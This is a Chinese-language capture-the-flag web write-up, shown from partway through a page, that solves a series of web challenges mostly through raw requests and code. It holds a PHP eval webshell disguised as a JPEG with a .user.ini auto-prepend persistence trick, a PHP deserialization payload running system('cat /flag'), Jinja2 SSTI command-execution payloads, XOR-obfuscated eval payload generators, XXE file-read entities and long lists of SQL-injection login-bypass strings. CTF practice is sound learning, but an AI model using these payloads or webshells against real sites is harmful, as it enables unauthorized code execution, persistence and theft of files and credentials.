sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

使用GET方法传递参数 key=xdsec

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
GET /stone_golem?key=xdsec HTTP/1.1
Host: 127.0.0.1:61709
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1
2
flag1:bW9lY3Rme0Mw
<a href="/cloud_weaver">前往第二关:织云傀儡</a>

1

1
2
3
4
5
6
7
8
9
10
11
POST /cloud_weaver HTTP/1.1
Host: 127.0.0.1:61709
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 60

declaration=%E7%BB%87%E4%BA%91%E9%98%81%3D%E7%AC%AC%E4%B8%80
1
2
flag2: bjZyNDd1MTQ3  
<a href="/shadow_stalker">前往第三关:溯源傀儡</a>

1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
GET /shadow_stalker HTTP/1.1
Host: 127.0.0.1:65093
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:127.0.0.1
Connection: close
1
2
flag3:MTBuNV95MHVy
<a href="/soul_discerner">前往第四关:器灵傀儡</a>

1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
GET /soul_discerner HTTP/1.1
Host: 127.0.0.1:65093
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: moe browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1
2
flag4:X2g3N1BfbDN2
<a href="/heart_seal">前往第五关:心印傀儡</a>

1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
GET /heart_seal HTTP/1.1
Host: 127.0.0.1:65093
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=xt; role=xt; auth=1
Connection: close
1
2
flag5:M2xfMTVfcjM0
<a href="/pathfinder">前往第六关:前尘傀儡</a>

1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
GET /pathfinder HTTP/1.1
Host: 127.0.0.1:65093
Referer: http://panshi/entry
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1
2
flag6:bGx5X2gxOWgh
<a href="/void_rebirth">前往第七关:逆转傀儡</a>
1
2
3
4
5
玉板铭文:阴阳逆乱,归墟可填。以"覆"代"取",塑吾新生

使用PUT方法,请求体为"新生!"

请使用工具发送PUT请求
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
import requests


def send_put_request_and_save():
url = "http://127.0.0.1:56205/void_rebirth"
data = "新生!"

headers = {
"Host": "127.0.0.1:56205",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Accept-Language": "zh-CN,zh;q=0.9",
"Connection": "close",
"Content-Type": "text/plain; charset=utf-8"
}

try:
response = requests.put(url, data=data.encode('utf-8'), headers=headers)
print(f"状态码: {response.status_code}")

# 保存响应到文件
with open("response.html", "w", encoding="utf-8") as f:
f.write(response.text)
print("响应已保存到 response.html 文件中")

# 检查是否包含成功关键词
if "成功" in response.text or "通过" in response.text:
print("✓ 恭喜!挑战成功!")
else:
print("响应内容已保存,请查看文件确认结果")

except Exception as e:
print(f"请求出错: {e}")


if __name__ == "__main__":
send_put_request_and_save()
1
fQ==
1
bW9lY3Rme0MwbjZyNDd1MTQ3 MTBuNV95MHVyX2g3N1BfbDN2M2xfMTVfcjM0bGx5X2gxOWghfQ==
1
moectf{C0n6r47u14710n5_y0ur_h77P_l3v3l_15_r34lly_h19h!}

第十三章 通幽关·灵纹诡影

文件上传的题目

  • 仅受仙灵之气浸润的「云纹图」可修复玉魄核心(建议扩展名:.jpg)
  • 灵纹尺寸不得大于三寸(30000字节)
  • 灵纹必须包含噬心魔印(十六进制校验码:FFD8FF)
  • 违禁灵纹将触发九幽雷劫,魂飞魄散!

要求头部是FFD8FF,扩展名:.jpg

脚本生成一句话木马

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# 生成flag.jpg文件,头部为FFD8FF,后面接指定PHP代码
def generate_flag_jpg(filename="flag.jpg"):
try:
# JPEG文件头部字节: FFD8FF
jpg_header = bytes.fromhex("FFD8FF")

# 要添加的PHP代码
php_code = "<?php @eval($_POST['cmd']); ?>"

# 将PHP代码转换为字节
php_bytes = php_code.encode('utf-8')

# 合并头部和PHP代码
file_content = jpg_header + php_bytes

# 写入文件
with open(filename, 'wb') as f:
f.write(file_content)

print(f"文件 {filename} 生成成功")
print(f"文件大小: {len(file_content)} 字节")

except Exception as e:
print(f"生成文件时出错: {str(e)}")


if __name__ == "__main__":
generate_flag_jpg()

然后抓包,再send,有点要注意就是FFD8FF要在HEX里改一下,然后flag.jpg改成php再上传。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
POST /upload.php HTTP/1.1
Host: 127.0.0.1:56088
Content-Length: 224
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:56088
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynIFBmbukzvUMjAFA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:56088/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundarynIFBmbukzvUMjAFA
Content-Disposition: form-data; name="spiritPattern"; filename="flag.php"
Content-Type: image/jpeg

ÿØÿ<?php @eval($_POST['cmd']); ?>
------WebKitFormBoundarynIFBmbukzvUMjAFA--

最后用蚁剑连接一下后门就可以得到flag了。

第十七章 星骸迷阵·神念重构

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
highlight_file(__FILE__);

class A {
public $a;
function __destruct() {
eval($this->a);
}
}

if(isset($_GET['a'])) {
unserialize($_GET['a']);
}
  1. 应用接受用户输入的GET参数a
  2. 直接对输入进行反序列化操作,没有进行任何过滤或验证
  3. 类A的__destruct方法中使用eval()执行类属性$a的内容
  4. 当对象被销毁时,会自动调用__destruct方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
class A {
public $a;
}

$obj = new A();
$obj->a = "system('ls /');"; // 使用system执行ls命令

$serialized = serialize($obj);
echo "URL编码后的序列化字符串:\n";
echo urlencode($serialized) . "\n\n";

echo "原始序列化字符串:\n";
echo serialize($obj) . "\n";
?>
1
2
3
4
5
URL编码后的序列化字符串:
O%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A15%3A%22system%28%27ls+%2F%27%29%3B%22%3B%7D

原始序列化字符串:
O:1:"A":1:{s:1:"a";s:15:"system('ls /');";}

payload

1
http://127.0.0.1:58283/index.php/?a=O%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A15%3A%22system%28%27ls+%2F%27%29%3B%22%3B%7D
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
highlight_file(__FILE__);

class A {
public $a;
function __destruct() {
eval($this->a);
}
}

if(isset($_GET['a'])) {
unserialize($_GET['a']);
} app bin dev entrypoint.sh etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var

看到flag

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
class A {
public $a;
}

$obj = new A();
$obj->a = "system('cat /flag');";

$serialized = serialize($obj);
echo "URL编码后的序列化字符串:\n";
echo urlencode($serialized) . "\n\n";

echo "原始序列化字符串:\n";
echo serialize($obj) . "\n";
?>
1
http://127.0.0.1:58283/index.php/?a=O%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A20%3A%22system%28%27cat+%2Fflag%27%29%3B%22%3B%7D

发送即可获得flag

ez_SSTI

1
你的名字是?(use ?name= in url)

payload

1
http://node4.anna.nssctf.cn:28531/ssti?name={{7*7}}
1
2
3
4
欢迎 49
你已经掌握ssti的精髓了,开始读取flag吧!!🫡
提示模板是Jinja2,参考文章https://www.cnblogs.com/hetianlab/p/17273687.html🤪
推荐工具fenjing,可上网下载,也可进群咨询😉

paylaod1

1
http://node4.anna.nssctf.cn:28531/ssti?name={{config.__class__.__init__.__globals__['os'].popen('cat /flag').read()}}
1
2
3
4
欢迎 NSSCTF{6e72997c-2192-4ec3-98a1-3404123b90cd}
你已经掌握ssti的精髓了,开始读取flag吧!!🫡
提示模板是Jinja2,参考文章https://www.cnblogs.com/hetianlab/p/17273687.html🤪
推荐工具fenjing,可上网下载,也可进群咨询😉

第二十章 幽冥血海·幻语心魔

1
2
3
4
5
6
7
8
9
10
11
12
@app.route('/')
def index():
if 'username' in request.args or 'password' in request.args:
username = request.args.get('username', '')
password = request.args.get('password', '')
# ... 此处存在SSTI漏洞
login_msg = render_template_string(f"""
<div class="login-result" id="result">
<div class="result-title">阵法反馈</div>
<div id="result-content"><div class='login-success'>欢迎: {username}</div></div>
</div>
""")

首先验证是否存在SSTI漏洞,使用简单的数学表达式测试:

1
http://127.0.0.1:62433/?username={{7*7}}&password=test
1
2
阵法反馈
Welcome: 49

存在SSTI漏洞

Payload

1
http://127.0.0.1:62433/?username={{().__class__.__base__.__subclasses__()[X].__init__.__globals__['__builtins__']['open']('/flag').read()}}&password=any

怎么多了个没用的php文件

.user.ini 是 PHP 配置文件 php.ini 的补充文件。当通过 Web 服务器访问 PHP 页面时,PHP 会在当前执行的脚本所在目录及其上层目录中查找是否存在 .user.ini 文件。如果找到,便会将其中的配置指令合并到主 php.ini 设置中,并作为 CGI 或 FastCGI 进程的启动参数。

虽然 php.ini 限制了许多关键配置仅能在全局范围内修改,但 .user.ini 仍允许用户控制部分设置,其中之一便是 auto_prepend_file 指令。该指令用于指定一个文件,PHP 会在执行同一目录下的所有脚本之前自动包含该文件,使其成为脚本执行的预处理部分。

利用这一机制,攻击者可上传一个自定义的 .user.ini 文件,并通过设置 auto_prepend_file 指向某个包含恶意代码(如一句话木马)的文件。此后,只要访问该目录下的任何 PHP 脚本,都会自动加载该恶意文件,从而实现持久化的代码执行能力。为进一步完成攻击,攻击者通常还需上传一个包含恶意代码的预包含文件。

文件一

sh.jpg

1
<?php @eval($_POST['cmd']); ?>

文件二

.user.ini

1
auto_prepend_file = sh.jpg

用蚁剑连接即可

看看ip

抓包

1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET /?format=json HTTP/1.1
Host: api.ipify.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node6.anna.nssctf.cn:23286/
Origin: http://node6.anna.nssctf.cn:23286
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Priority: u=0
Te: trailers
Connection: close

发现网站并没有用复杂的技术来获取IP,而是简单地让的浏览器去调用一个第三方IP查询API

如果服务器信任客户端传来的某些HTTP头信息,就可能被欺骗。最常用的头就是 X-Forwarded-For (XFF)。

1
2
3
4
5
6
7
8
9
10
11
12
13
GET / HTTP/1.1
Host: node6.anna.nssctf.cn:23286
X-Forwarded-For:{{system('cat /flag')}}
Content-Length: 417

ref(APA): piter.piterの小窝.https://npiter.tech. Retrieved 2025/9/21.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i

babyphp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?> let's get some php

hackbar send post payload

1
a[]=a&b1[]=1&b2[]=2&c1=s878926199a&c2=s155964671a

这是…Webshell?

1
2
3
4
5
6
7
8
9
10
11
<?php
highlight_file(__FILE__);
if(isset($_GET['shell'])) {
$shell = $_GET['shell'];
if(!preg_match('/[A-Za-z0-9]/is', $_GET['shell'])) {
eval($shell);
} else {
echo "Hacker!";
}
}
?>

payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
<?php
function generate_xor_payload($command) {
// 生成system函数的异或表示
$system_parts = [
"('('^'[')", // s
"('['^'\"')", // y
"('('^'[')", // s
"('('^'\\\\')",// t
"('%'^'@')", // e
"('-'^'@')" // m
];
$system_str = implode('.', $system_parts);

// 映射常用字符到异或表示
$char_map = [
'c' => "('#'^'`')",
'a' => "('\"'^'^')",
't' => "('('^'\\\\')",
'f' => "('('^',')",
'l' => "('@'^',')",
'g' => "('!'^'@')",
'x' => "('['^'#')",
's' => "('('^'[')",
'e' => "('%'^'@')",
'm' => "('-'^'@')",
'y' => "('['^'\"')",
];

// 生成命令的异或表示
$command_parts = [];
for ($i = 0; $i < strlen($command); $i++) {
$char = $command[$i];

// 直接使用允许的非字母数字字符(空格、点、斜杠等)
if ($char === ' ' || $char === '.' || $char === '/') {
$command_parts[] = "'" . $char . "'";
continue;
}

if (isset($char_map[$char])) {
$command_parts[] = $char_map[$char];
} else {
// 动态生成异或表示(针对不在映射表中的字符)
$found = false;
for ($a = 33; $a <= 126; $a++) {
if (ctype_alnum(chr($a))) continue;
for ($b = 33; $b <= 126; $b++) {
if (ctype_alnum(chr($b))) continue;
if (($a ^ $b) === ord($char)) {
$command_parts[] = "('" . chr($a) . "'^'" . chr($b) . "')";
$found = true;
break 2;
}
}
}
if (!$found) {
$command_parts[] = "('@'^'?')"; // fallback
}
}
}

$command_str = implode('.', $command_parts);

return '$_=(' . $system_str . ');$_(' . $command_str . ');';
}

function check_payload($payload) {
if (preg_match('/[A-Za-z0-9]/', $payload)) {
return false;
} else {
return true;
}
}

// 仅处理 ls / 命令
echo "生成 ls / 的payload:\n";
$command = "ls /";
$payload = generate_xor_payload($command);
echo "原始命令: $command\n";
echo "生成的Payload: $payload\n";
echo "URL编码: " . urlencode($payload) . "\n";
echo "验证: " . (check_payload($payload) ? "通过" : "失败") . "\n\n";

// 直接可用的URL示例(仅ls /)
echo "直接可用的URL示例:\n";
echo "执行 ls /:\n";
echo "http://target.com/vuln.php?shell=" . urlencode($payload) . "\n";
?>

payload2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
<?php
/**
* 终极无错版:直接手写调试代码,杜绝括号冗余
*/

// 1. 先定义正确的payload(括号、转义均无错)
$payload = '$_=(("("^"[") . ("["^"\"") . ("("^"[") . ("("^"\\\\") . ("%"^"@") . ("-"^"@"));$_((("?"^"\\\\") . ("!"^"@") . ("("^"\\\\") . " " . "/" . ("&"^"@") . ("@"^",") . ("!"^"@") . ("@"^"\'") . "." . ("("^"\\\\") . ("["^"#") . ("("^"\\\\") ));';

echo "=== 开始检验 ===" . PHP_EOL;

// 检验1:无字母数字检查
$has_alnum = preg_match('/[A-Za-z0-9]/is', $payload);
echo "1. 无字母数字检查:" . ($has_alnum ? "❌ 失败" : "✅ 成功") . PHP_EOL;

// 检验2:语法与命令验证(直接手写调试逻辑,不依赖str_replace)
echo PHP_EOL . "2. 语法与命令验证:" . PHP_EOL;
try {
// 直接构造调试代码(逐字符核对括号,绝对无冗余)
$debug_code = '
// 第一步:生成system函数
$_=(("("^"[") . ("["^"\"") . ("("^"[") . ("("^"\\\\") . ("%"^"@") . ("-"^"@"));
// 输出函数名
var_dump("函数名: ", $_);
// 第二步:生成cat /flag.txt命令
$cmd=(("?"^"\\\\") . ("!"^"@") . ("("^"\\\\") . " " . "/" . ("&"^"@") . ("@"^",") . ("!"^"@") . ("@"^"\'") . "." . ("("^"\\\\") . ("["^"#") . ("("^"\\\\") );
// 输出命令
var_dump("命令: ", $cmd);
';
echo "调试代码:" . PHP_EOL . $debug_code . PHP_EOL . PHP_EOL;

echo "执行结果:" . PHP_EOL;
eval($debug_code); // 执行调试代码

// 验证最终结果
echo PHP_EOL . "验证结论:";
if ($_ === 'system' && $cmd === 'cat /flag.txt') {
echo "✅ 完全正确!Payload可直接使用";
} else {
echo "❌ 命令或函数不匹配";
}
} catch (Throwable $e) {
echo "语法错误:" . $e->getMessage();
}

// 输出最终可用的URL(直接复制即可用)
$final_url = "http://target.com/vuln.php?shell=" . urlencode($payload);
echo PHP_EOL . PHP_EOL . "=== 最终可用Payload ===" . PHP_EOL;
echo "原始Payload:" . $payload . PHP_EOL;
echo "URL编码后:" . $final_url . PHP_EOL;
?>

第十章 天机符阵_revenge

xxe漏洞

1
2
3
4
<!DOCTYPE foo [  
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<root><name>&xxe;</name></root>

输出

1
2
3
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>未定义</输出>

根据输出读取flag

1
2
3
4
5
6
7
<!DOCTYPE foo [  
<!ENTITY xxe SYSTEM "file:///flag.txt" >
]>
<root><阵枢>引魂玉</阵枢>
<解析>&xxe</解析>
<输出>未定义</输出>
</root>
1
2
3
4
5
6
7
<!DOCTYPE foo [  
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.txt" >
]>
<root><阵枢>引魂玉</阵枢>
<解析>&xxe;</解析>
<输出>未定义</输出>
</root>

SQL之万能秘钥学习

正常的SQL语句

1
SELECT * FROM users WHERE username = '输入的用户名' AND password = '输入的密码';

用户输入 admin123456,生成的SQL语句为:

1
SELECT * FROM users WHERE username = 'admin' AND password = '123456';

当我们输入 ‘ OR ‘1’=’1

1
SELECT * FROM users WHERE username = '随便输入什么都行' AND password = '' OR '1'='1';

username = '随便输入什么都行' → False

password = '123456' → False

(False AND False) OR True —-> Ture

搬运佬的blog

参考链接https://blog.csdn.net/hxhxhxhxx/article/details/108020010

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
' or 1='1
'or'='or'
admin
admin'--
admin' or 4=4--
admin' or '1'='1'--
admin888
"or "a"="a
admin' or 2=2#
a' having 1=1#
a' having 1=1--
admin' or '2'='2
')or('a'='a
or 4=4--
c
a'or' 4=4--
"or 4=4--
'or'a'='a
"or"="a'='a
'or''='
'or'='or'
1 or '1'='1'=1
1 or '1'='1' or 4=4
'OR 4=4%00
"or 4=4%00
'xor
admin' UNION Select 1,1,1 FROM admin Where ''='
1
-1%cf' union select 1,1,1 as password,1,1,1 %23
1
17..admin' or 'a'='a 密码随便
'or'='or'
'or 4=4/*
something
' OR '1'='1
1'or'1'='1
admin' OR 4=4/*
1'or'1'='1

asp aspx万能密码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
1:”or “a”=”a
2: ‘)or(‘a’=’a
3:or 1=1–
4:’or 1=1–
5:a’or’ 1=1–
6:”or 1=1–
7:’or’a’=’a
8:”or”=”a’=’a
9:’or”=’
10:’or’=’or’
11: 1 or ‘1’=’1’=1
12: 1 or ‘1’=’1’ or 1=1
13: ‘OR 1=1%00
14: “or 1=1%00
15: ‘xor
16: 用户名 ’ UNION Select 1,1,1 FROM admin Where ”=’ (替换表名admin)
密码 1
17…admin’ or ‘a’=’a 密码随便

PHP万能密码

1
2
3
‘or 1=1/*
User: something
Pass: ’ OR ‘1’=’1

jsp 万能密码

1
2
1’or’1’=’1
admin’ OR 1=1/*